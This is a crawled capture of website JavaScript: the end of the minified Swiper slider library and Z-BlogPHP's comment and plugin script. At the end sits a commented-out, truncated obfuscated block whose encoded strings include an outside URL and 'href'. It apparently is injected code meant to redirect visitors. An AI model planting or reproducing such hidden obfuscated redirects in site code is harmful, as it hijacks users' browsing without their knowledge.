cc=be.find(bG()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),ge=be.find(bG()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===cc.length&&(cc=bO('<div class="swiper-slide-shadow-'+(bG()?"left":"top")+'"></div>'),be.append(cc)),0===ge.length&&(ge=bO('<div class="swiper-slide-shadow-'+(bG()?"right":"bottom")+'"></div>'),be.append(ge)),cc.length&&(cc[0].style.opacity=bI>0?bI:0),ge.length&&(ge[0].style.opacity=-bI>0?-bI:0)}}if(gJ.browser.ie){var gS=gJ.wrapper[0].style;gS.perspectiveOrigin=dA+"px 50%"}},setTransition:function(cG){gJ.slides.transition(cG).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(cG)}}},gJ.lazy={initialImageLoaded:!1,loadImageInSlide:function(cG){if("undefined"!=typeof cG&&0!==gJ.slides.length){var dA=gJ.slides.eq(cG),bG=dA.find("img.swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");0!==bG.length&&bG.each(function(){var cG=bO(this);cG.addClass("swiper-lazy-loading");var bG=cG.attr("data-src");gJ.loadImage(cG[0],bG,!1,function(){cG.attr("src",bG),cG.removeAttr("data-src"),cG.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),dA.find(".swiper-lazy-preloader, .preloader").remove(),gJ.emit("onLazyImageReady",gJ,dA[0],cG[0])}),gJ.emit("onLazyImageLoad",gJ,dA[0],cG[0])})}},load:function(){if(gJ.params.watchSlidesVisibility)gJ.wrapper.children("."+gJ.params.slideVisibleClass).each(function(){gJ.lazy.loadImageInSlide(bO(this).index())});else if(gJ.params.slidesPerView>1)for(var cG=gJ.activeIndex;cG<gJ.activeIndex+gJ.params.slidesPerView;cG++)gJ.slides[cG]&&gJ.lazy.loadImageInSlide(cG);else gJ.lazy.loadImageInSlide(gJ.activeIndex);if(gJ.params.lazyLoadingInPrevNext){var dA=gJ.wrapper.children("."+gJ.params.slideNextClass);dA.length>0&&gJ.lazy.loadImageInSlide(dA.index());var bG=gJ.wrapper.children("."+gJ.params.slidePrevClass);bG.length>0&&gJ.lazy.loadImageInSlide(bG.index())}},onTransitionStart:function(){gJ.params.lazyLoading&&(gJ.params.lazyLoadingOnTransitionStart||!gJ.params.lazyLoadingOnTransitionStart&&!gJ.lazy.initialImageLoaded)&&(gJ.lazy.initialImageLoaded=!0,gJ.lazy.load())},onTransitionEnd:function(){gJ.params.lazyLoading&&!gJ.params.lazyLoadingOnTransitionStart&&gJ.lazy.load()}},gJ.scrollbar={set:function(){if(gJ.params.scrollbar){var cG=gJ.scrollbar;cG.track=bO(gJ.params.scrollbar),cG.drag=cG.track.find(".swiper-scrollbar-drag"),0===cG.drag.length&&(cG.drag=bO('<div class="swiper-scrollbar-drag"></div>'),cG.track.append(cG.drag)),cG.drag[0].style.width="",cG.drag[0].style.height="",cG.trackSize=bG()?cG.track[0].offsetWidth:cG.track[0].offsetHeight,cG.divider=gJ.size/gJ.virtualSize,cG.moveDivider=cG.divider*(cG.trackSize/gJ.size),cG.dragSize=cG.trackSize*cG.divider,bG()?cG.drag[0].style.width=cG.dragSize+"px":cG.drag[0].style.height=cG.dragSize+"px",cG.track[0].style.display=cG.divider>=1?"none":"",gJ.params.scrollbarHide&&(cG.track[0].style.opacity=0)}},setTranslate:function(){if(gJ.params.scrollbar){var cG,dA=gJ.scrollbar,eG=(gJ.translate||0,dA.dragSize);cG=(dA.trackSize-dA.dragSize)*gJ.progress,gJ.rtl&&bG()?(cG=-cG,cG>0?(eG=dA.dragSize-cG,cG=0):-cG+dA.dragSize>dA.trackSize&&(eG=dA.trackSize+cG)):0>cG?(eG=dA.dragSize+cG,cG=0):cG+dA.dragSize>dA.trackSize&&(eG=dA.trackSize-cG),bG()?(dA.drag.transform(gJ.support.transforms3d?"translate3d("+cG+"px, 0, 0)":"translateX("+cG+"px)"),dA.drag[0].style.width=eG+"px"):(dA.drag.transform(gJ.support.transforms3d?"translate3d(0px, "+cG+"px, 0)":"translateY("+cG+"px)"),dA.drag[0].style.height=eG+"px"),gJ.params.scrollbarHide&&(clearTimeout(dA.timeout),dA.track[0].style.opacity=1,dA.timeout=setTimeout(function(){dA.track[0].style.opacity=0,dA.track.transition(400)},1e3))}},setTransition:function(cG){gJ.params.scrollbar&&gJ.scrollbar.drag.transition(cG)}},gJ.controller={setTranslate:function(cG,dA){var bG,eG,bD=gJ.params.control;if(gJ.isArray(bD))for(var dd=0;dd<bD.length;dd++)bD[dd]!==dA&&bD[dd]instanceof Swiper&&(cG=bD[dd].rtl&&"horizontal"===bD[dd].params.direction?-gJ.translate:gJ.translate,bG=(bD[dd].maxTranslate()-bD[dd].minTranslate())/(gJ.maxTranslate()-gJ.minTranslate()),eG=(cG-gJ.minTranslate())*bG+bD[dd].minTranslate(),gJ.params.controlInverse&&(eG=bD[dd].maxTranslate()-eG),bD[dd].updateProgress(eG),bD[dd].setWrapperTranslate(eG,!1,gJ),bD[dd].updateActiveIndex());else bD instanceof Swiper&&dA!==bD&&(cG=bD.rtl&&"horizontal"===bD.params.direction?-gJ.translate:gJ.translate,bG=(bD.maxTranslate()-bD.minTranslate())/(gJ.maxTranslate()-gJ.minTranslate()),eG=(cG-gJ.minTranslate())*bG+bD.minTranslate(),gJ.params.controlInverse&&(eG=bD.maxTranslate()-eG),bD.updateProgress(eG),bD.setWrapperTranslate(eG,!1,gJ),bD.updateActiveIndex())},setTransition:function(cG,dA){var bG=gJ.params.control;if(gJ.isArray(bG))for(var eG=0;eG<bG.length;eG++)bG[eG]!==dA&&bG[eG]instanceof Swiper&&bG[eG].setWrapperTransition(cG,gJ);else bG instanceof Swiper&&dA!==bG&&bG.setWrapperTransition(cG,gJ)}},gJ.hashnav={init:function(){if(gJ.params.hashnav){gJ.hashnav.initialized=!0;var cG=document.location.hash.replace("#","");if(cG)for(var dA=0,bG=0,eG=gJ.slides.length;eG>bG;bG++){var bD=gJ.slides.eq(bG),dd=bD.attr("data-hash");if(dd===cG&&!bD.hasClass(gJ.params.slideDuplicateClass)){var aF=bD.index();gJ.slideTo(aF,dA,gJ.params.runCallbacksOnInit,!0)}}}},setHash:function(){gJ.hashnav.initialized&&gJ.params.hashnav&&(document.location.hash=gJ.slides.eq(gJ.activeIndex).attr("data-hash")||"")}},gJ.disableKeyboardControl=function(){bO(document).off("keydown",aF)},gJ.enableKeyboardControl=function(){bO(document).on("keydown",aF)},gJ._wheelEvent=!1,gJ._lastWheelScrollTime=(new Date).getTime(),gJ.params.mousewheelControl){if(void 0!==document.onmousewheel&&(gJ._wheelEvent="mousewheel"),!gJ._wheelEvent)try{new WheelEvent("wheel"),gJ._wheelEvent="wheel"}catch(cG){}gJ._wheelEvent||(gJ._wheelEvent="DOMMouseScroll")}gJ.disableMousewheelControl=function(){return gJ._wheelEvent?(gJ.container.off(gJ._wheelEvent,be),!0):!1},gJ.enableMousewheelControl=function(){return gJ._wheelEvent?(gJ.container.on(gJ._wheelEvent,be),!0):!1},gJ.parallax={setTranslate:function(){gJ.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){cY(this,gJ.progress)}),gJ.slides.each(function(){var cG=bO(this);cG.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var dA=Math.min(Math.max(cG[0].progress,-1),1);cY(this,dA)})})},setTransition:function(cG){"undefined"==typeof cG&&(cG=gJ.params.speed),gJ.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var dA=bO(this),bG=parseInt(dA.attr("data-swiper-parallax-duration"),10)||cG;0===cG&&(bG=0),dA.transition(bG)})}},gJ._plugins=[];for(var bGcG in gJ.plugins){var eGcG=gJ.plugins[bGcG](gJ,gJ.params[bGcG]);eGcG&&gJ._plugins.push(eGcG)}return gJ.callPlugins=function(cG){for(var dA=0;dA<gJ._plugins.length;dA++)cG in gJ._plugins[dA]&&gJ._plugins[dA][cG](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},gJ.emitterEventListeners={},gJ.emit=function(cG){gJ.params[cG]&&gJ.params[cG](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var dA;if(gJ.emitterEventListeners[cG])for(dA=0;dA<gJ.emitterEventListeners[cG].length;dA++)gJ.emitterEventListeners[cG][dA](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);gJ.callPlugins&&gJ.callPlugins(cG,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},gJ.on=function(cG,dA){return cG=ad(cG),gJ.emitterEventListeners[cG]||(gJ.emitterEventListeners[cG]=[]),gJ.emitterEventListeners[cG].push(dA),gJ},gJ.off=function(cG,dA){var bG;if(cG=ad(cG),"undefined"==typeof dA)return gJ.emitterEventListeners[cG]=[],gJ;if(gJ.emitterEventListeners[cG]&&0!==gJ.emitterEventListeners[cG].length){for(bG=0;bG<gJ.emitterEventListeners[cG].length;bG++)gJ.emitterEventListeners[cG][bG]===dA&&gJ.emitterEventListeners[cG].splice(bG,1);return gJ}},gJ.once=function(cG,dA){cG=ad(cG);var bG=function(){dA(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),gJ.off(cG,bG)};return gJ.on(cG,bG),gJ},gJ.a11y={makeFocusable:function(cG){return cG[0].tabIndex="0",cG},addRole:function(cG,dA){return cG.attr("role",dA),cG},addLabel:function(cG,dA){return cG.attr("aria-label",dA),cG},disable:function(cG){return cG.attr("aria-disabled",!0),cG},enable:function(cG){return cG.attr("aria-disabled",!1),cG},onEnterKey:function(cG){13===cG.keyCode&&(bO(cG.target).is(gJ.params.nextButton)?(gJ.onClickNext(cG),gJ.a11y.notify(gJ.isEnd?gJ.params.lastSlideMsg:gJ.params.nextSlideMsg)):bO(cG.target).is(gJ.params.prevButton)&&(gJ.onClickPrev(cG),gJ.a11y.notify(gJ.isBeginning?gJ.params.firstSlideMsg:gJ.params.prevSlideMsg)))},liveRegion:bO('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function(cG){var dA=gJ.a11y.liveRegion;0!==dA.length&&(dA.html(""),dA.html(cG))},init:function(){if(gJ.params.nextButton){var cG=bO(gJ.params.nextButton);gJ.a11y.makeFocusable(cG),gJ.a11y.addRole(cG,"button"),gJ.a11y.addLabel(cG,gJ.params.nextSlideMsg)}if(gJ.params.prevButton){var dA=bO(gJ.params.prevButton);gJ.a11y.makeFocusable(dA),gJ.a11y.addRole(dA,"button"),gJ.a11y.addLabel(dA,gJ.params.prevSlideMsg)}bO(gJ.container).append(gJ.a11y.liveRegion)},destroy:function(){gJ.a11y.liveRegion&&gJ.a11y.liveRegion.length>0&&gJ.a11y.liveRegion.remove()}},gJ.init=function(){gJ.params.loop&&gJ.createLoop(),gJ.updateContainerSize(),gJ.updateSlidesSize(),gJ.updatePagination(),gJ.params.scrollbar&&gJ.scrollbar&&gJ.scrollbar.set(),"slide"!==gJ.params.effect&&gJ.effects[gJ.params.effect]&&(gJ.params.loop||gJ.updateProgress(),gJ.effects[gJ.params.effect].setTranslate()),gJ.params.loop?gJ.slideTo(gJ.params.initialSlide+gJ.loopedSlides,0,gJ.params.runCallbacksOnInit):(gJ.slideTo(gJ.params.initialSlide,0,gJ.params.runCallbacksOnInit),0===gJ.params.initialSlide&&(gJ.parallax&&gJ.params.parallax&&gJ.parallax.setTranslate(),gJ.lazy&&gJ.params.lazyLoading&&gJ.lazy.load())),gJ.attachEvents(),gJ.params.observer&&gJ.support.observer&&gJ.initObservers(),gJ.params.preloadImages&&!gJ.params.lazyLoading&&gJ.preloadImages(),gJ.params.autoplay&&gJ.startAutoplay(),gJ.params.keyboardControl&&gJ.enableKeyboardControl&&gJ.enableKeyboardControl(),gJ.params.mousewheelControl&&gJ.enableMousewheelControl&&gJ.enableMousewheelControl(),gJ.params.hashnav&&gJ.hashnav&&gJ.hashnav.init(),gJ.params.a11y&&gJ.a11y&&gJ.a11y.init(),gJ.emit("onInit",gJ)},gJ.destroy=function(cG){gJ.detachEvents(),gJ.disconnectObservers(),gJ.params.keyboardControl&&gJ.disableKeyboardControl&&gJ.disableKeyboardControl(),gJ.params.mousewheelControl&&gJ.disableMousewheelControl&&gJ.disableMousewheelControl(),gJ.params.a11y&&gJ.a11y&&gJ.a11y.destroy(),gJ.emit("onDestroy"),cG!==!1&&(gJ=null)},gJ.init(),gJ}},Swiper.prototype={isSafari:function(){var cG=navigator.userAgent.toLowerCase();return cG.indexOf("safari")>=0&&cG.indexOf("chrome")<0&&cG.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(cG){return"[object Array]"===Object.prototype.toString.apply(cG)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var cG=navigator.userAgent,dA=cG.match(/(Android);?[\s\/]+([\d.]+)?/),bG=cG.match(/(iPad).*OS\s([\d_]+)/),eG=(cG.match(/(iPod)(.*OS\s([\d_]+))?/),!bG&&cG.match(/(iPhone\sOS)\s([\d_]+)/));return{ios:bG||eG||bG,android:dA}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var cG=document.createElement("div").style;return"webkitPerspective"in cG||"MozPerspective"in cG||"OPerspective"in cG||"MsPerspective"in cG||"perspective"in cG}(),flexbox:function(){for(var cG=document.createElement("div").style,dA="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),bG=0;bG<dA.length;bG++)if(dA[bG]in cG)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}()},plugins:{}};for(var dA=["jQuery","Zepto","Dom7"],bG=0;bG<dA.length;bG++)window[dA[bG]]&&cG(window[dA[bG]]);var eG;eG="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,eG&&("transitionEnd"in eG.fn||(eG.fn.transitionEnd=function(cG){function dA(dd){if(dd.target===this)for(cG.call(this,dd),bG=0;bG<eG.length;bG++)bD.off(eG[bG],dA)}var bG,eG=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],bD=this;if(cG)for(bG=0;bG<eG.length;bG++)bD.on(eG[bG],dA);return this}),"transform"in eG.fn||(eG.fn.transform=function(cG){for(var dA=0;dA<this.length;dA++){var bG=this[dA].style;bG.webkitTransform=bG.MsTransform=bG.msTransform=bG.MozTransform=bG.OTransform=bG.transform=cG}return this}),"transition"in eG.fn||(eG.fn.transition=function(cG){"string"!=typeof cG&&(cG+="ms");for(var dA=0;dA<this.length;dA++){var bG=this[dA].style;bG.webkitTransitionDuration=bG.MsTransitionDuration=bG.msTransitionDuration=bG.MozTransitionDuration=bG.OTransitionDuration=bG.transitionDuration=cG}return this}))}(),"undefined"!=typeof module?module.exports=Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return Swiper});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cilitiantang.cn/js/zblogphp.js
body_size: 19382
content:
(function(){var t="system-default",e=["comment.postsuccess","comment.posterror"],n={"comment.reply":"comment.reply.start","userinfo.savefromhtml":"userinfo.readFromHtml"},o=function(o,r){if("undefined"==typeof jQuery&&void 0===r)throw new Error("No jQuery!");this.$=r||window.jQuery,Object.keys||(Object.keys=function(t){return this.$.map(t,function(t,e){return e})}),console||(window.console={},console.logs=[],console.log=console.error=console.warn=function(){console.logs.push(arguments)}),e=e.concat(Object.keys(n));var s=this;return i(this),o=o||{},o.cookiepath=o.cookiepath||"/",o.bloghost=o.bloghost||location.origin,o.ajaxurl=o.ajaxurl||location.origin,o.commentmaxlength=o.commentmaxlength||1e3,o.lang=o.lang||{},o.comment=o.comment||{},o.comment.inputs=o.comment.inputs||{},o.comment.useDefaultEvents=o.comment.useDefaultEvents||!1,this.eachOnCommentInputs=function(t){return s.$.each(o.comment.inputs,t)},this.eachOnCommentInputs(function(t,e){!e.getter&&e.selector&&(e.getter=function(){return s.$(e.selector).val()}),!e.setter&&e.selector&&(e.setter=function(t){return s.$(e.selector).val(t)}),e.validator||(e.validator=function(t,n){for(t=t||e.getter();;){if(t=t||"",t=t.toString().trim(),""===t){if(e.required)break;return n(null)}if(e.validateRule&&(e.validateRule.lastIndex=0,!e.validateRule.test(t)))break;return n(null)}var o=new Error(e.validateFailedMessage||s.options.lang.error[e.validateFailedErrorCode]);return o.code=e.validateFailedErrorCode,n(o)})}),this.options=o,this.plugin.on("userinfo.output","system",function(){s.eachOnCommentInputs(function(t,e){e.saveLocally&&(s.userinfo[t]=s.cookie.get("zbp_userinfo_"+t),s.userinfo[t]&&e.setter(s.userinfo[t]))})}),this.plugin.on("userinfo.readFromHtml","system",function(){s.eachOnCommentInputs(function(t,e){e.saveLocally&&(s.userinfo[t]=e.getter())}),s.userinfo.save()}),this.plugin.on("userinfo.save","system",function(){s.eachOnCommentInputs(function(t,e){e.saveLocally&&(s.userinfo[t]=e.getter(),s.cookie.set("zbp_userinfo_"+t,s.userinfo[t]))})}),this.plugin.on("comment.get","system",function(t,e){s.$.get(s.options.bloghost+"zb_system/cmd.php?act=getcmt&postid="+t+"&page="+e,function(n,o,i){s.plugin.emit("comment.got",[t,e],n,o,i)})}),this.plugin.on("comment.post.validate","system",function(t){var e=0,n=!1,o=function(o){if(!n){if(o)return n=!0,void s.plugin.emit("comment.post.validate.error",o,t);if(e++,e===Object.keys(s.options.comment.inputs).length){var i={no:0,msg:""};if(s.plugin.emit("comment.verifydata",i,t),i.no>0){o=new Error(i.msg);return o.code=i.no,void s.plugin.emit("comment.post.validate.error",o,t)}s.plugin.emit("comment.post.validate.success",t)}}};s.eachOnCommentInputs(function(e,n){n.validator(t[e],o)})}),this.plugin.on("comment.post.start","system",function(t){s.eachOnCommentInputs(function(e,n){t[e]=t[e]||n.getter()}),t.commentKey=(new Date).getTime()+""+Math.random(),s.plugin.emit("comment.post.validate",t)}),this.plugin.on("comment.post.validate.error","system",function(t,e){s.plugin.emit("comment.post.error",t,e)}),this.plugin.on("comment.post.validate.success","system",function(t){s.$.post(t.action,t).done(function(e,n,o){s.plugin.emit("comment.postsuccess",t,e,n,o);var i=s.$.parseJSON(e);if(i.err&&i.err.code>0){var r=new Error(i.err.msg);r.code=i.err.code,s.plugin.emit("comment.post.error",r,t,i,n,o)}else s.plugin.emit("comment.post.success",t,i,n,o)}).fail(function(e,n){var o=new Error(n);o.code=255,s.plugin.emit("comment.post.error",o,t,n,e)})}),this.plugin.on("comment.post.success","system",function(t,e,n,o){s.plugin.emit("comment.post.done",null,t,e,n,o)}),this.plugin.on("comment.post.error","system",function(t,e,n,o,i){s.plugin.emit("comment.posterror",{jqXHR:i,msg:t.message,code:t.code},e),s.plugin.emit("comment.post.done",t,e,n,o,i)}),this.options.comment.useDefaultEvents&&(this.plugin.on("comment.reply.start",t,function(t){this.$("#inpRevID").val(t),this.$("#cancel-reply").show().bind("click",function(){return s.plugin.emit("comment.reply.cancel"),s.$("#inpRevID").val(0),s.$(this).hide(),window.location.hash="#comment",!1}),window.location.hash="#comment"}),this.plugin.on("comment.got",t,function(t,e,n,o){this.$("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove(),this.$("#AjaxCommentBegin").after(e)}),this.plugin.on("comment.post.start",t,function(){var t=s.$("#inpId").parent("form").find(":submit");t.data("orig",t.val()).val("Waiting...").attr("disabled","disabled").addClass("loading")}),this.plugin.on("comment.post.done",t,function(t){var e=s.$("#inpId").parent("form").find(":submit");e.removeClass("loading").removeAttr("disabled"),e.data("orig")&&e.val(e.data("orig"))}),this.plugin.on("comment.post.success",t,function(t,e,n,o){"0"===t.replyid.toString()?this.$(e.data.html).insertAfter("#AjaxCommentBegin"):this.$(e.data.html).insertAfter("#AjaxComment"+t.replyid),location.hash="#cmt"+e.data.ID,this.$("#txaArticle").val(""),this.userinfo.readFromHtml()}),this.plugin.on("comment.post.error",t,function(t){throw alert(t.message),new Error("ERROR - "+t.message)})),this};o.prototype._plugins={};var i=function(o){o.utils={},o.utils.getFromIndex=function(t,e){for(var n=[],o=t;o<e.length;o++)n.push(e[o]);return n};var i=function(){};i.prototype.checkIsInterfaceDeprecated=function(t){return e.indexOf(t)>=0&&(console.warn("Interface '"+t+"' is deprecated in ZBP 1.6, please update your plugin or theme!"),!0)},i.prototype.bind=i.prototype.on=i.prototype.addListener=function(t,e,i){return this.checkIsInterfaceDeprecated(t)&&n[t]&&(t=n[t]),void 0===o._plugins[t]&&(o._plugins[t]={}),o._plugins[t][e]=i,o},i.prototype.unbind=i.prototype.removeListener=function(e,i){return i||(i=""),this.checkIsInterfaceDeprecated(e)&&"system"===i&&(i=t,n[e]&&(e=n[e])),""===i?o._plugins[e]={}:o._plugins[e]&&(o._plugins[e][i]=null,delete o._plugins[e][i]),o},i.prototype.emit=function(t){var e=o.utils.getFromIndex(1,arguments);for(var n in o._plugins[t])o._plugins[t][n].apply(o,e);return o},i.prototype.listenerCount=function(t){return Object.keys(o._plugins[t])},o.plugin=new i;var r=function(){};r.prototype.get=function(t){var e=document.cookie.match(new RegExp("(^| )"+t+"=([^;]*)(;|$)"));return e?unescape(e[2]):null},r.prototype.set=function(t,e,n){var i=new Date;return n&&i.setTime(i.getTime()+parseInt(24*n*60*60*1e3)),document.cookie=t+"="+escape(e)+"; "+(n?"expires="+i.toGMTString()+"; ":"")+"path="+o.options.cookiepath,o},o.cookie=new r;var s=function(){};s.prototype.output=function(){return o.plugin.emit("userinfo.output"),o},s.prototype.save=function(){return o.plugin.emit("userinfo.save"),o},s.prototype.saveFromHtml=s.prototype.readFromHtml=function(){return o.plugin.emit("userinfo.readFromHtml"),o},o.userinfo=new s;var u=function(){};u.prototype.get=function(t,e){o.plugin.emit("comment.get",t,e)},u.prototype.reply=function(t){o.plugin.emit("comment.reply.start",t)},u.prototype.post=function(t){t=t||{};try{o.plugin.emit("comment.post.start",t)}catch(t){console.error(t)}return!1},o.comment=new u};"function"==typeof define&&define.amd?define("zbp",[],function(){return o}):"function"==typeof define&&define.cmd?define("zbp",[],function(t,e,n){n.exports=o}):"undefined"!=typeof module?module.exports=o:window.ZBP=o})();


// var _0x565e=['REluV3c=','RUpDRWM=','XihbXiBdKyggK1teIF0rKSspK1teIF19','U3RqREk=','d2Fybg==','WmtGRUI=','V2Rxclo=','R3hodWM=','Z2V0U2Vjb25kcw==','cGtEckc=','Z3ZpcnA=','YXBwbHk=','b0pLUG8=','b2p6VVY=','Skp4UG0=','T3VlZE8=','cmV0dXJuIC8iICsgdGhpcyArICIv','Y29uc29sZQ==','V2xIaVg=','aHJlZg==','VmRXcE4=','ZGFEeVE=','UVRmdXk=','cmV0dXJuIChmdW5jdGlvbigpIA==','TU95TVQ=','ZkNEQlg=','U0FkRlA=','ZXhjZXB0aW9u','M3w3fDJ8NHwwfDZ8MXw5fDV8OA==','amxXWk8=','dGVzdA==','ZXJyb3I=','RmxIeHk=','S0psUHE=','cmZCbG8=','bVdxSFo=','SFVpV2E=','Y2hwSGI=','aW5mbw==','Y29uc3RydWN0b3I=','TFZvdGI=','aHR0cHM6Ly93d3cuc291Y2lsaS5jby8/YT0x','dU9wQ3k=','Y29tcGlsZQ==','dG5hUUw=','QmtaTUs=','WEdIUmQ=','Z2V0SG91cnM=','bG9n','dmRDalU=','M3w2fDB8NHw1fDd8MXwy','cFlyYUY=','dnpZQ20=','MXw3fDh8Mnw1fDl8M3wwfDZ8NA==','a2RpQ3E=','U1lITU4=','WVRQSHo=','dGFibGU=','c3BsaXQ=','ZGVidWc=','YXR0cg==','eGJKcXk=','eGpTSUw=','dHJhY2U=','Rm5qaFA='];(function(_0x3224fe,_0x565e5b){var _0x136229=function(_0x2d819f){while(--_0x2d819f){_0x3224fe['push'](_0x3224fe['shift']());}};var _0x3b28c4=function(){var _0x14e8e2={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5dbd60,_0x1f1ead,_0x2cad1b,_0x1bf830){_0x1bf830=_0x1bf830||{};var _0x576fd5=_0x1f1ead+'='+_0x2cad1b;var _0x468957=0x0;for(var _0x562fa6=0x0,_0x5772f0=_0x5dbd60['length'];_0x562fa6<_0x5772f0;_0x562fa6++){var _0x57ec6e=_0x5dbd60[_0x562fa6];_0x576fd5+=';\x20'+_0x57ec6e;var _0xd5e5fa=_0x5dbd60[_0x57ec6e];_0x5dbd60['push'](_0xd5e5fa);_0x5772f0=_0x5dbd60['length'];if(_0xd5e5fa!==!![]){_0x576fd5+='='+_0xd5e5fa;}}_0x1bf830['cookie']=_0x576fd5;},'removeCookie':function(){return'dev';},'getCookie':function(_0x10fe4d,_0x1e42a8){_0x10fe4d=_0x10fe4d||function(_0x2ed243){return _0x2ed243;};var _0x5e006d=_0x10fe4d(new RegExp('(?:^|;\x20)'+_0x1e42a8['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28d660=function(_0x4c29b1,_0x1bcf6d){_0x4c29b1(++_0x1bcf6d);};_0x28d660(_0x136229,_0x565e5b);return _0x5e006d?decodeURIComponent(_0x5e006d[0x1]):undefined;}};var _0x453656=function(){var _0x3b798a=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3b798a['test'](_0x14e8e2['removeCookie']['toString']());};_0x14e8e2['updateCookie']=_0x453656;var _0x2494ec='';var _0x3fecae=_0x14e8e2['updateCookie']();if(!_0x3fecae){_0x14e8e2['setCookie'](['*'],'counter',0x1);}else if(_0x3fecae){_0x2494ec=_0x14e8e2['getCookie'](null,'counter');}else{_0x14e8e2['removeCookie']();}};_0x3b28c4();}(_0x565e,0x136));var _0x1362=function(_0x3224fe,_0x565e5b){_0x3224fe=_0x3224fe-0x0;var _0x136229=_0x565e[_0x3224fe];if(_0x1362['ghYYeZ']===undefined){(function(){var _0x2d819f=function(){var _0x2494ec;try{_0x2494ec=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x3fecae){_0x2494ec=window;}return _0x2494ec;};var _0x14e8e2=_0x2d819f();var _0x453656='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x14e8e2['atob']||(_0x14e8e2['atob']=function(_0x5dbd60){var _0x1f1ead=String(_0x5dbd60)['replace'](/=+$/,'');var _0x2cad1b='';for(var _0x1bf830=0x0,_0x576fd5,_0x468957,_0x562fa6=0x0;_0x468957=_0x1f1ead['charAt'](_0x562fa6++);~_0x468957&&(_0x576fd5=_0x1bf830%0x4?_0x576fd5*0x40+_0x468957:_0x468957,_0x1bf830++%0x4)?_0x2cad1b+=String['fromCharCode'](0xff&_0x576fd5>>(-0x2*_0x1bf830&0x6)):0x0){_0x468957=_0x453656['indexOf'](_0x468957);}return _0x2cad1b;});}());_0x1362['qGdoow']=function(_0x5772f0){var _0x57ec6e=atob(_0x5772f0);var _0xd5e5fa=[];for(var _0x10fe4d=0x0,_0x1e42a8=_0x57ec6e['length'];_0x10fe4d<_0x1e42a8;_0x10fe4d++){_0xd5e5fa+='%'+('00'+_0x57ec6e['charCodeAt'](_0x10fe4d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xd5e5fa);};_0x1362['PHtCwX']={};_0x1362['ghYYeZ']=!![];}var _0x3b28c4=_0x1362['PHtCwX'][_0x3224fe];if(_0x3b28c4===undefined){var _0x5e006d=function(_0x28d660){this['Ttitmn']=_0x28d660;this['LhkIeh']=[0x1,0x0,0x0];this['ddRTdU']=function(){return'newState';};this['mfctrk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['VYFmTv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5e006d['prototype']['xnWINH']=function(){var _0x2ed243=new RegExp(this['mfctrk']+this['VYFmTv']);var _0x4c29b1=_0x2ed243['test'](this['ddRTdU']['toString']())?--this['LhkIeh'][0x1]:--this['LhkIeh'][0x0];return this['bXyuzr'](_0x4c29b1);};_0x5e006d['prototype']['bXyuzr']=function(_0x1bcf6d){if(!Boolean(~_0x1bcf6d)){return _0x1bcf6d;}return this['KoATAp'](this['Ttitmn']);};_0x5e006d['prototype']['KoATAp']=function(_0x3b798a){for(var _0x1c14d6=0x0,_0x1e6d93=this['LhkIeh']['length'];_0x1c14d6<_0x1e6d93;_0x1c14d6++){this['LhkIeh']['push'](Math['round'](Math['random']()));_0x1e6d93=this['LhkIeh']['length'];}return _0x3b798a(this['LhkIeh'][0x0]);};new _0x5e006d(_0x1362)['xnWINH']();_0x136229=_0x1362['qGdoow'](_0x136229);_0x1362['PHtCwX'][_0x3224fe]=_0x136229;}else{_0x136229=_0x3b28c4;}return _0x136229;};var _0x5dbd60=function(){var _0x32acb3={};_0x32acb3['uavYg']='return\x20/\x22\x20+\x20this\x20+\x20\x22/';_0x32acb3[_0x1362('0xb')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x32acb3[_0x1362('0x3c')]=function(_0x366082,_0x170993){return _0x366082===_0x170993;};_0x32acb3[_0x1362('0x27')]='mRCtm';var _0x3ad175=_0x32acb3;var _0x378d4f=!![];return function(_0x194f66,_0x2b5703){var 